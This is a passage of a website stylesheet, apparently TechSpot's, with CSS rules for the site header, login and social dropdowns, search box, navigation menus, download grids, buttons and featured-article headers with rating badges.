    background:linear-gradient(35deg, rgba(21,76,143,0.17) 0%, rgba(21,76,143,0.75) 75%);
    border-radius:5px
}
.downGrid .downItem span.img-wrap:hover{
    background:linear-gradient(25deg, rgba(255,127,0,0.55) 0%, rgba(21,76,143,0.8) 75%)
}
.downGrid .downItem span.title{
    color:white !important;
    font-size:.9em;
    letter-spacing:-0.25px;
    text-shadow:1px 1px 4px #444;
    padding:15px 20px 0;
    display:block;
    text-align:center;
    font-weight:500;
    top:10%;
    position:relative
}
.more_similars_dw{
    margin:0 35px 0 82px;
    border:1px solid #ddd;
    line-height:25px;
    text-align:center;
    font-weight:400;
    background-color:#F8F8F8;
    color:#555
}
.more_similars_dw:hover{
    background-color:#eee;
    color:#05408f
}
.more_similars_app:hover{
    color:#bd0707
}
span.number{
    background:#0557B5;
    border-radius:19px;
    text-align:center;
    line-height:19px;
    color:#fff;
    display:inline-block;
    width:19px;
    height:19px;
    font-size:0.85em;
    margin-left:2px;
    font-weight:500;
    font-family:Roboto
}
.ratingValue{
    display:none
}
input[type=text],input[type=password]{
    width:100%;
    background:white;
    border:none;
    font-size:0.65em;
    font-style:normal !important;
    line-height:1.5;
    padding:6px 8px;
    box-shadow:0px 0px 3px 0px rgba(0,0,0,0.4);
    border-radius:2px 2px 2px 2px
}
input[type=text]:focus,input[type=password]:focus{
    outline:none
}
input[type=submit]{
    display:inline-block;
    background:#105ab2;
    line-height:14px;
    padding:5px 16px;
    color:white;
    text-align:center;
    border:none;
    font-weight:500;
    font-size:.6em;
    text-transform:uppercase;
    border-radius:2px 2px 2px 2px
}
input[type=submit]:hover{
    background:#136dd7
}
input[type=submit]:active{
    position:relative;
    top:1px
}
.button{
    display:inline-block;
    text-align:center;
    line-height:35px;
    text-transform:uppercase;
    color:white;
    font-weight:400;
    font-size:.85em;
    border-top-left-radius:12px;
    border-bottom-right-radius:12px;
    border-top-right-radius:2px;
    border-bottom-left-radius:2px
}
.button.padded{
    padding:0 70px
}
.button.orange{
    background:linear-gradient(to bottom, #f68e25 0%, #f4761f 100%)
}
.button.purple{
    background:linear-gradient(to bottom, #9b448c 0%, #843d77 100%)
}
#header-ts{
    position:fixed;
    width:100%;
    z-index:1100001;
    line-height:88px;
    height:88px;
    top:0;
    left:0
}
@media only screen and (max-width: 760px){
    #header-ts{
        height:58px
    }
}
#header-ts #main-menu #dk_menu .SpecialHeight .nav-submenu{
    height:285px
}
#header-ts .header-top{
    background:#1e2933;
    position:relative;
    z-index:2
}
#header-ts .header-top .wrapper{
    padding:0;
    line-height:50px
}
#header-ts .header-top .right-links{
    float:right;
    line-height:50px
}
#header-ts .header-top .right-links ul li{
    display:inline-block;
    line-height:50px
}
@media only screen and (max-width: 760px){
    #header-ts .header-top .right-links ul li{
        line-height:42px
    }
}
#header-ts .header-top .right-links ul li a{
    font-size:.7em;
    font-weight:300;
    color:white
}
#header-ts .header-top .right-links ul li.login{
    background-image:url("/images/user-account.svg");
    background-repeat:no-repeat;
    background-position:8px center;
    background-size:26px;
    padding-right:10px;
    position:relative
}
@media only screen and (max-width: 760px){
    #header-ts .header-top .right-links ul li.login{
        width:40px;
        padding-right:0px;
        background-position:center center
    }
}
#header-ts .header-top .right-links ul li.login.hover{
    background-color:#ff7f00
}
#header-ts .header-top .right-links ul li.login.hover .loginEspBlock{
    display:block
}
#header-ts .header-top .right-links ul li.login a{
    display:block;
    padding-left:38px;
    text-transform:uppercase;
    font-weight:400
}
@media only screen and (max-width: 760px){
    #header-ts .header-top .right-links ul li.login a{
        padding-left:0px;
        text-indent:-9999px
    }
}
#header-ts .header-top .right-links ul li.login .loggedin{
    text-transform:none !important
}
#header-ts .header-top .right-links ul li.login .count{
    position:absolute;
    right:-5px;
    top:1px;
    padding:1px 5px;
    font-size:12px;
    font-weight:600;
    line-height:normal;
    background:#c00;
    color:#fff;
    text-shadow:0 1px 0 #900;
    -webkit-animation:count_appear 0.35s linear;
    border-radius:20 20 20 20;
    border-radius:20px;
    box-shadow:0 1px 0 #900
}
@media only screen and (max-width: 760px){
    #header-ts .header-top .right-links ul li.login .count{
        text-indent:0
    }
}
#header-ts .header-top .right-links ul li.login .login-dropdown{
    display:none;
    position:absolute;
    width:280px;
    left:50%;
    margin-left:-140px;
    background:white;
    text-indent:0;
    line-height:25px;
    z-index:100;
    border-bottom:4px solid #105AB2;
    box-shadow:0px 0px 5px 0px rgba(0,0,0,0.4)
}
@media only screen and (max-width: 760px){
    #header-ts .header-top .right-links ul li.login .login-dropdown{
        right:0%;
        left:0%;
        margin-left:-175px
    }
}
@media only screen and (max-width: 500px){
    #header-ts .header-top .right-links ul li.login .login-dropdown{
        margin-left:-212px;
        width:250px
    }
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad{
    display:block;
    padding:10px 15px
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.header{
    padding-right:68px
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.header .image{
    position:absolute;
    background:#fff;
    top:10px;
    right:10px;
    border:1px solid #eee;
    box-shadow:3px 3px 0 #ddd
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.header h3{
    margin:3px 0 0;
    font-weight:400;
    font-size:1em;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.header p{
    color:#888;
    margin:4px 0 0px;
    line-height:1.5;
    font-size:0.62em
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad .notice{
    font-weight:bold;
    color:#c00 !important
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent{
    padding:0 13px 5px;
    font-size:0.6em;
    max-height:250px;
    overflow:auto;
    background:#f5f5f5
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent a:hover{
    color:#c00
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.last{
    padding-bottom:6px
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent ul{
    padding:5px 0 5px;
    margin:0
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent ul li{
    float:left;
    width:125px;
    line-height:2;
    font-family:"Helvetica Neue",Arial,Helvetica
}
@media only screen and (max-width: 500px){
    #header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent ul li{
        width:110px
    }
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts{
    padding:0 8px 5px 13px
}
@media only screen and (max-width: 500px){
    #header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts{
        max-height:180px
    }
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts ul{
    margin:0
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts li{
    width:240px;
    padding:10px 0px 3px
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts li .list_item{
    border-bottom:1px solid #e8e8e8
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts li:last-child .list_item{
    border-bottom:0 !important
}
@media only screen and (max-width: 500px){
    #header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts li{
        width:210px
    }
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts .contentRow{
    display:flex
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts .contentRow-main--close{
    line-height:1.4;
    padding-left:6px
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts .contentRow-minor.contentRow-minor--smaller{
    font-size:11px;
    line-height:2;
    color:#969696
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts .contentRow-figure a.avatar.avatar--xxs.avatar--default.avatar--default--dynamic{
    text-align:center;
    height:40px;
    width:40px;
    line-height:40px;
    display:block;
    font-size:30px;
    border-radius:50%;
    padding:2px
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent.alerts .loading{
    float:right;
    margin:9px 0 0;
    width:16px;
    height:16px;
    background:url("https://static.techspot.com/images/loading_blue_small.gif")
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent .list_item{
    margin:0 -20px 0 -10px;
    min-height:32px;
    overflow:hidden;
    padding:5px 10px 5px;
    cursor:pointer
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent .list_item .avatar img{
    float:left;
    height:32px;
    width:32px;
    margin:2px 5px 0 0;
    padding:0;
    border:1px solid #fff;
    border-radius:0
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent .list_item:hover{
    background:#fcfcfc
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent .list_item h3{
    display:block;
    margin:2px 0;
    font-size:12px;
    font-weight:normal;
    white-space:normal;
    line-height:1.3;
    color:#333
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent .list_item abbr{
    font-size:11px;
    color:#666
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad.subcontent .list_item .new{
    color:#c00;
    font-weight:bold
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad p{
    line-height:1.5;
    color:#666;
    margin:8px 0 0
}
#header-ts .header-top .right-links ul li.login .login-dropdown .pad a img:hover{
    opacity:0.9
}
#header-ts .header-top .right-links ul li.login .login-dropdown .separator{
    height:0;
    font-size:0;
    line-height:0;
    border-top:1px solid #e8e8e8
}
#header-ts .header-top .right-links ul li.login .login-dropdown .top{
    margin-top:12px
}
#header-ts .header-top .right-links ul li.login .login-dropdown .padtitle{
    font-size:0.95em;
    font-weight:400;
    line-height:12px
}
#header-ts .header-top .right-links ul li.login .login-dropdown small{
    font-size:.6em;
    letter-spacing:-.2px
}
#header-ts .header-top .right-links ul li.login .login-dropdown a{
    color:#105ab2;
    font-size:1em;
    line-height:normal;
    padding:0;
    text-transform:none;
    display:inline
}
#header-ts .header-top .right-links ul li.login .login-dropdown .login{
    background:#EAEAEA
}
#header-ts .header-top .right-links ul li.login .login-dropdown .login form{
    padding:5px 0
}
#header-ts .header-top .right-links ul li.login .login-dropdown .login form label{
    display:block;
    margin-bottom:5px;
    margin-right:15px
}
#header-ts .header-top .right-links ul li.login .login-dropdown .login form .login_error{
    color:#c00;
    font-size:12px;
    padding:15px 0px 0px
}
#header-ts .header-top .right-links ul li.social{
    background-image:url("https://static.techspot.com/images/social-sprite.svg");
    background-repeat:no-repeat;
    background-position:left center;
    text-indent:-9999px;
    width:17px
}
#header-ts .header-top .right-links ul li.social a{
    display:block
}
#header-ts .header-top .right-links ul li.social.group{
    background-position:center center;
    width:80px;
    margin-right:20px;
    position:relative
}
@media only screen and (max-width: 760px){
    #header-ts .header-top .right-links ul li.social.group{
        display:none
    }
}
#header-ts .header-top .right-links ul li.social.group.hover{
    background-color:#ff7f00
}
#header-ts .header-top .right-links ul li.social.group.hover .loginEspBlock{
    display:block
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown{
    display:none;
    position:absolute;
    width:250px;
    left:50%;
    margin-left:-125px;
    background:#f5f5f5;
    text-indent:0;
    line-height:25px;
    z-index:100;
    border-bottom:4px solid #105AB2;
    box-shadow:0px 0px 5px 0px rgba(0,0,0,0.4)
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .pad{
    display:block;
    padding:12px 20px
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .social .padtitle{
    font-weight:400;
    font-size:.85em;
    display:inline-block
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .social a{
    font-size:0.8em;
    font-weight:400;
    font-family:"Roboto",sans-serif;
    letter-spacing:-0.1px
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .social .WidgetArea{
    width:70px;
    float:right;
    display:inline;
    margin:5px 80px 0 0
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .fb a{
    color:#0059B2
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .tw a{
    color:#4ca6c3
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .yt a{
    color:#c00
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .ig a{
    color:#f56040
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .socialrow{
    padding:0px 0px 5px 20px;
    font-family:"Roboto Condensed",sans-serif
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .rss{
    background-color:#eee;
    border-top:1px solid #e8e8e8
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .rss a{
    background-image:url("/images/rss-icon.svg");
    background-repeat:no-repeat;
    background-position:5px center;
    background-size:23px;
    padding-left:35px;
    color:#353535;
    font-weight:400
}
#header-ts .header-top .right-links ul li.social.group .social-dropdown .newsletter{
    background-color:#ffffff;
    text-align:center;
    font-size:.65em;
    line-height:1.6em;
    border-bottom:1px solid #e8e8e8
}
#header-ts .header-top .right-links ul li.social.twitter{
    background-position:-40px center
}
#header-ts .header-top .right-links ul li.social.rss{
    background-position:-83px center;
    margin-right:20px
}
#header-ts .header-top .right-links ul li.social.search{
    background-image:url("/images/search-icon.svg");
    background-position:center center;
    width:32px;
    background-color:black;
    position:relative
}
@media only screen and (max-width: 500px){
    #header-ts .header-top .right-links ul li.social.search{
        background-position:center center
    }
}
#header-ts .header-top .right-links ul li.social.search.active,#header-ts .header-top .right-links ul li.social.search.hover{
    background-color:#ff7f00
}
#header-ts .header-top .right-links ul li.social.search.active form,#header-ts .header-top .right-links ul li.social.search.hover form{
    display:block
}
#header-ts .header-top .right-links ul li.social.search form{
    display:none;
    position:absolute;
    right:0;
    top:50px;
    width:220px;
    height:50px;
    z-index:90
}
#header-ts .header-top .right-links ul li.social.search form input{
    display:block;
    width:100%;
    height:45px;
    min-height:45px;
    background:white;
    border:none;
    color:#333;
    padding:0 15px;
    font-size:.81em;
    line-height:25px;
    border-radius:0 0 0 0
}
#header-ts .header-top .right-links ul li.social.search form input::-webkit-input-placeholder{
    color:#DFDFD0
}
#header-ts .header-top .right-links ul li.social.search form input:-ms-input-placeholder{
    color:#DFDFD0
}
#header-ts .header-top .right-links ul li.social.search form input:focus{
    outline:none
}
#header-ts.interior{
    line-height:76px;
    height:76px
}
@media only screen and (max-width: 760px){
    #header-ts.interior{
        line-height:87px;
        height:87px
    }
}
#header-ts.interior .header-top .wrapper{
    line-height:36px
}
@media only screen and (max-width: 760px){
    #header-ts.interior .header-top .wrapper{
        line-height:45px
    }
}
#header-ts.interior .header-top .right-links{
    line-height:36px
}
@media only screen and (max-width: 760px){
    #header-ts.interior .header-top .right-links{
        line-height:45px
    }
}
#header-ts.interior .header-top .right-links ul li{
    line-height:36px
}
@media only screen and (max-width: 760px){
    #header-ts.interior .header-top .right-links ul li{
        line-height:42px
    }
}
@media only screen and (max-width: 760px){
    #header-ts.interior .header-top .right-links ul li.login{
        padding-right:0px;
        background-position:center center;
        line-height:42px;
        width:40px
    }
}
@media only screen and (max-width: 760px){
    #header-ts.interior .header-top .right-links ul li.social.search{
        background-position:center center;
        line-height:48px
    }
}
#header-ts.interior .header-top .right-links ul li.social.search form{
    top:36px
}
@media only screen and (max-width: 760px){
    #header-ts.interior .header-top .right-links ul li.social.search form{
        top:45px
    }
}
#header-ts.interior #logo{
    background-size:179px;
    line-height:36px;
    height:36px;
    padding-bottom:3px;
    width:173px
}
#header-ts.interior #logo a{
    line-height:36px;
    height:36px
}
@media only screen and (max-width: 760px){
    #header-ts.interior #logo{
        margin-left:2px;
        height:45px;
        background-position:-3px 8px
    }
}
#header-ts.interior .menu .wrapper>ul>li .nav-submenu{
    top:36px
}
@media only screen and (max-width: 760px){
    #header-ts.interior .menu{
        line-height:35px;
        height:35px
    }
}
#header-ts .menu{
    background:#105ab2;
    line-height:50px;
    position:relative;
    z-index:1;
    box-shadow:0 4px 0px rgba(34,25,25,0.1);
    font-size:.70em;
    height:36px;
    line-height:37px
}
@media only screen and (max-width: 760px){
    #header-ts .menu{
        font-size:.735em
    }
}
#header-ts .menu #dk_menu{
    height:37px;
    margin-left:-5px
}
@media only screen and (max-width: 760px){
    #header-ts .menu #dk_menu{
        height:35px;
        overflow-x:auto;
        overflow-y:hidden;
        -webkit-overflow-scrolling:touch;
        -ms-overflow-style:-ms-autohiding-scrollbar;
        white-space:nowrap
    }
    #header-ts .menu #dk_menu::-webkit-scrollbar{
        display:none
    }
}
@media only screen and (max-width: 960px){
    #header-ts .menu .wrapper{
        width:94%
    }
}
#header-ts .menu .wrapper>ul>li{
    display:inline-block;
    text-transform:uppercase;
    font-weight:400;
    margin-left:-5px
}
@media only screen and (max-width: 960px){
    #header-ts .menu .wrapper>ul>li{
        margin-right:0px
    }
}
#header-ts .menu .wrapper>ul>li>a{
    color:rgba(255,255,255,0.96);
    font-weight:500;
    position:relative;
    display:block;
    padding:0 16px 0 16px
}
@media only screen and (max-width: 760px){
    #header-ts .menu .wrapper>ul>li>a{
        padding:0 14px 0 14px
    }
}
#header-ts .menu .wrapper>ul>li.active{
    background:#6D7075
}
#header-ts .menu .wrapper>ul>li:hover{
    background-color:#6D7075;
    transition:0.1s ease-in-out
}
#header-ts .menu .wrapper>ul>li .SubHeader{
    background:#777D82;
    text-align:center;
    box-shadow:inset 0px 3px 0px 0px rgba(0,0,0,0.1);
    height:37px;
    padding-top:1px
}
#header-ts .menu .wrapper>ul>li .SubHeader li{
    text-align:center;
    margin:0px 12px;
    padding-bottom:0 !important;
    display:inline-block;
    text-transform:none;
    color:white;
    line-height:20px
}
#header-ts .menu .wrapper>ul>li .SubHeader li a{
    color:#fff;
    position:relative;
    display:block;
    letter-spacing:-0.1px;
    font-size:0.97em
}
#header-ts .menu .wrapper>ul>li .SubHeader li:hover{
    border-bottom:1px solid white
}
#header-ts .menu .wrapper>ul>li #trending li:first-child{
    margin-left:-520px
}
#header-ts .menu .wrapper>ul>li #reviews li:first-child{
    margin-left:-585px
}
#header-ts .menu .wrapper>ul>li #features li:first-child{
    margin-left:-450px
}
#header-ts .menu .wrapper>ul>li #bestof li:first-child{
    margin-left:-430px
}
#header-ts .menu .wrapper>ul>li #downloads li:first-child{
    margin-left:-260px
}
#header-ts .menu .wrapper>ul>li #forums li:first-child{
    margin-left:200px
}
@media only screen and (max-width: 1108px){
    #header-ts .menu .wrapper>ul>li #forums li:first-child{
        margin-left:325px
    }
}
@media only screen and (max-width: 960px){
    #header-ts .menu .wrapper>ul>li #forums li:first-child{
        margin-left:190px
    }
}
@media only screen and (max-width: 1108px){
    #header-ts .menu .wrapper>ul>li #forums{
        text-align:left
    }
}
#header-ts .menu .wrapper>ul>li .nav-submenu{
    display:none;
    position:absolute;
    left:0;
    top:36px;
    width:110%;
    margin-left:-5%;
    background:#888d91;
    height:275px;
    box-shadow:0 3px 0px rgba(34,25,25,0.1),inset 0px 3px 0px 0px rgba(0,0,0,0.15)
}
@media only screen and (max-width: 1108px){
    #header-ts .menu .wrapper>ul>li .nav-submenu{
        display:none !important
    }
}
#header-ts .menu .wrapper>ul>li .nav-submenu .wrapper{
    padding:17px 0
}
@media only screen and (max-width: 1108px){
    #header-ts .menu .wrapper>ul>li .nav-submenu .wrapper{
        width:85%
    }
}
#header-ts .menu .wrapper>ul>li .submenu-mini{
    position:relative;
    margin-top:-10px;
    margin-left:-10px
}
#header-ts .menu .wrapper>ul>li .submenu-mini li{
    line-height:240%;
    font-weight:500;
    width:90px;
    height:110px;
    float:left;
    text-align:center;
    display:inline-block;
    padding:5px 10px 0px 5px;
    margin-left:10px
}
#header-ts .menu .wrapper>ul>li .submenu-mini li a{
    color:rgba(255,255,255,0.96);
    font-weight:500;
    position:relative;
    display:block;
    padding:0;
    text-transform:none
}
#header-ts .menu .wrapper>ul>li .submenu-mini li a:after{
    display:none
}
#header-ts .menu .wrapper>ul>li .submenu-mini li a span{
    display:block;
    border-radius:4px 4px 4px 4px;
    width:90px;
    height:66px;
    background:linear-gradient(45deg, #efb813 0%, #ffd65e 51%, #efb813 100%)
}
#header-ts .menu .wrapper>ul>li .submenu-mini li a span.purple{
    background:linear-gradient(45deg, #401286 0%, #6528C0 51%, #401286 100%)
}
#header-ts .menu .wrapper>ul>li .submenu-mini li a span.orange{
    background:linear-gradient(45deg, #F18533 0%, #f5a626 51%, #F18533 100%)
}
#header-ts .menu .wrapper>ul>li .submenu-mini li a span.blue{
    background:linear-gradient(30deg, #2963AF 0%, #4c86ca 51%, #2963AF 100%)
}
#header-ts .menu .wrapper>ul>li .submenu-mini li a span.green{
    background:linear-gradient(45deg, #3c9831 0%, #37a761 51%, #53c146 100%)
}
#header-ts .menu .wrapper>ul>li .submenu-mini li a span.grey{
    background:linear-gradient(55deg, #4d4f50 0%, #343c44 51%, #576573 100%)
}
#header-ts .menu .wrapper>ul>li .submenu-mini li a img{
    max-width:87px;
    max-height:63px;
    padding:2px 3px 6px 3px
}
#header-ts .menu .wrapper>ul>li .submenu-mini li a h3{
    display:block;
    font-family:"Roboto Condensed",sans-serif;
    line-height:1.15em;
    margin-top:6px;
    font-weight:500;
    font-size:1.03em
}
#header-ts .menu .wrapper>ul>li .submenu-mini li:hover{
    background-color:transparent
}
#header-ts .menu .wrapper>ul>li .submenu-mini li:hover span{
    border:#ff7f00 solid 3px;
    margin-top:-3px;
    margin-left:-3px;
    margin-bottom:-3px
}
#header-ts .menu .wrapper>ul>li .submenu{
    position:relative
}
#header-ts .menu .wrapper>ul>li .submenu li{
    width:17%;
    line-height:240%;
    display:block;
    font-weight:500
}
@media only screen and (max-width: 960px){
    #header-ts .menu .wrapper>ul>li .submenu li{
        display:none
    }
}
#header-ts .menu .wrapper>ul>li .submenu li a{
    text-transform:none;
    padding:0 12px 0 14px
}
#header-ts .menu .wrapper>ul>li .submenu li a:after{
    display:none
}
#header-ts .menu .wrapper>ul>li .submenu li.active{
    background-color:rgba(30,41,51,0.75);
    transition:0.1s linear
}
#header-ts .menu .wrapper>ul>li .submenu li.active>a{
    position:relative
}
#header-ts .menu .wrapper>ul>li .submenu li.active>a:after{
    position:absolute;
    content:"";
    display:block;
    width:7px;
    height:7px;
    top:50%;
    right:5px;
    margin-top:-5px;
    width:0;
    height:0;
    border-top:5px solid transparent;
    border-bottom:5px solid transparent;
    border-left:7px solid #ff7f00;
    opacity:0.85
}
#header-ts .menu .wrapper>ul>li .submenu li.active ul.recent-items{
    display:block
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items{
    display:none;
    position:absolute;
    left:17%;
    top:0;
    width:83%
}
@media only screen and (max-width: 960px){
    #header-ts .menu .wrapper>ul>li .submenu li ul.recent-items{
        left:0;
        width:100%
    }
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li{
    width:23.5%;
    margin-right:2%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li a{
    display:block;
    color:white;
    line-height:120%;
    padding:0px;
    -webkit-transition:all ease-out .2s;
    transition:all ease-out .2s;
    font-size:1.05em
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li a h3{
    font-family:Arial,Helvetica,sans-serif;
    font-weight:400;
    font-size:0.98em;
    line-height:1.45;
    padding:6px 8px 7px;
    background:rgba(30,41,51,0.1);
    bottom:20px;
    width:183px;
    height:59px;
    overflow:hidden;
    border-radius:2px;
    text-shadow:1px 1px 1px rgba(30,41,51,0.4)
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li a:hover{
    background:rgba(30,41,51,0.2)
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li .img-wrap{
    display:block;
    padding-bottom:130px;
    margin-bottom:0;
    position:relative
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li .img-wrap.back1{
    background-image:url("https://static.techspot.com/images/menu/back1.png");
    background-size:auto 100%
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li .img-wrap.back2{
    background-image:url("https://static.techspot.com/images/menu/back2.png");
    background-size:auto 100%
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li .img-wrap.back3{
    background-image:url("https://static.techspot.com/images/menu/back3.png");
    background-size:auto 100%
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li .img-wrap .image{
    position:absolute;
    width:100%;
    height:130px;
    background-position:center center;
    background-repeat:no-repeat;
    overflow:hidden;
    background-size:110%
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li .img-wrap .image.icon{
    background-size:120px auto
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li .img-wrap img{
    width:100%;
    height:auto
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li img{
    width:100%;
    height:auto;
    margin-bottom:10px
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li:hover img{
    border:solid #FDA82A 3px;
    margin-left:-3px;
    margin-top:-3px;
    margin-bottom:7px
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items li:nth-child(4){
    width:23.5%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items.wide{
    left:0;
    width:100%
}
#header-ts .menu .wrapper>ul>li .submenu li ul.recent-items.wide li{
    width:18.4%;
    margin-right:2%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    width:18% !important
}
#header-ts #logo{
    text-indent:-9999px;
    background-image:url("/images/logo.png");
    background-repeat:no-repeat;
    background-position:center;
    width:200px;
    height:52px;
    line-height:52px;
    margin-left:5px;
    background-size:218px
}
@media only screen and (max-width: 760px){
    #header-ts #logo{
        margin-left:2px;
        width:172px;
        background-size:185px;
        background-position:-7px -2px
    }
}
#header-ts #logo a{
    display:block;
    width:202px;
    height:50px;
    line-height:50px
}
#content-header.featured-image{
    display:block;
    min-height:650px;
    position:relative;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center center
}
@media only screen and (max-width: 1108px){
    #content-header.featured-image{
        min-height:650px
    }
}
@media only screen and (max-width: 960px){
    #content-header.featured-image{
        min-height:700px
    }
}
@media only screen and (max-width: 760px){
    #content-header.featured-image{
        min-height:260px
    }
}
@media only screen and (max-width: 500px){
    #content-header.featured-image{
        min-height:355px
    }
}
#content-header.featured-image .wrapper{
    position:relative;
    min-height:600px
}
@media only screen and (max-width: 1108px){
    #content-header.featured-image .wrapper{
        min-height:600px
    }
}
@media only screen and (max-width: 960px){
    #content-header.featured-image .wrapper{
        min-height:660px
    }
}
@media only screen and (max-width: 760px){
    #content-header.featured-image .wrapper{
        width:100%;
        min-height:260px
    }
}
@media only screen and (max-width: 500px){
    #content-header.featured-image .wrapper{
        min-height:355px
    }
}
#content-header.featured-image:before{
    content:"";
    display:block;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    background:linear-gradient(200deg, rgba(30,41,51,0.4) 35%, #1e2933 95%)
}
#content-header.featured-image.centered:before{
    background:linear-gradient(200deg, rgba(30,41,51,0.2) 25%, #1e2933 90%)
}
#content-header.featured-image .title-group{
    position:absolute;
    bottom:80px;
    width:90%
}
#content-header.featured-image .title-group.centered{
    text-align:center;
    width:100%;
    bottom:150px
}
@media only screen and (max-width: 1108px){
    #content-header.featured-image .title-group.centered{
        width:90%;
        text-align:left;
        bottom:100px
    }
}
@media only screen and (max-width: 760px){
    #content-header.featured-image .title-group{
        width:90%;
        margin-left:5%;
        bottom:55px
    }
}
#content-header.featured-image .title-group h1.large{
    color:white;
    text-shadow:1px 1px 2px #333;
    font-size:2.4em;
    line-height:1.3
}
#content-header.featured-image .title-group h1.large.xlarge{
    font-size:2.6em
}
#content-header.featured-image .title-group h1.large.medium{
    font-size:2.2em
}
#content-header.featured-image .title-group h1.large.small{
    font-size:2.1em
}
#content-header.featured-image .title-group em{
    color:white;
    text-shadow:1px 1px 5px black;
    font-size:.7em;
    font-style:normal;
    padding-left:3px
}
#content-header.featured-image .title-group em .author a{
    color:#eee;
    border-bottom:1px solid #ccc;
    padding-bottom:3px
}
#content-header.featured-image .title-group em .author a:hover{
    border-bottom:1px solid #ff7f00;
    padding-bottom:3px
}
#content-header.featured-image .rating{
    font-family:"Helvetica Neue",Arial,Helvetica;
    position:absolute;
    font-weight:500;
    color:white;
    text-shadow:1px 1px 5px rgba(0,0,0,0.5);
    text-align:center;
    background-color:rgba(22,176,41,0.8);
    border-radius:3px 3px 3px 3px;
    width:85px;
    bottom:55px;
    right:0;
    font-size:2.5em;
    line-height:56px;
    padding:5px
}
@media only screen and (max-width: 760px){
    #content-header.featured-image .rating{
        width:initial;
        bottom:10px;
        right:10px;
        font-size:1.7em;
        line-height:60px;
        padding:0 15px
    }
}
#content-header.featured-image .rating.award{
    background-color:rgba(255,127,0,0.7)
}
#content-header.featured-image .rating.award:hover{
    background-color:rgba(255,127,0,0.9)
}
#content-header.featured-image .rating.excellent{
    background-color:rgba(0,190,21,0.7)
}
#content-header.featured-image .rating.excellent:hover{
    background-color:rgba(0,190,21,0.9)
}
#content-header.featured-image .rating.good{
    background-color:rgba(7,91,192,0.7)
}
#content-header.featured-image .rating.good:hover{
    background-color:rgba(7,91,192,0.9)
}
#content-header.featured-image .rating.average{
    background-color:rgba(111,34,160,0.7)
}
#content-header.featured-image .rating.average:hover{
    background-color:rgba(111,34,160,0.9)
}
#content-header.featured-image .rating.bad{
    background-color:rgba(204,0,0,0.7)
}
#content-header.featured-image .rating.bad:hover{
    background-color:rgba(204,0,0,0.9)
}
#content-header.featured-image .rating .label{
    display:block;
    font-family:Roboto;
    font-size:0.24em;
    text-transform:uppercase;
    font-weight:500;
    color:#fff;
    text-align:center;
    line-height:1.3;
    padding:2px 0 4px
}
@media only screen and (max-width: 760px){
    #content-header.featured-image .rating .label{
        display:none
    }
}
.home .masthead{
    background:rgba(30,41,51,0.95);
    position:relative;
    left:0;
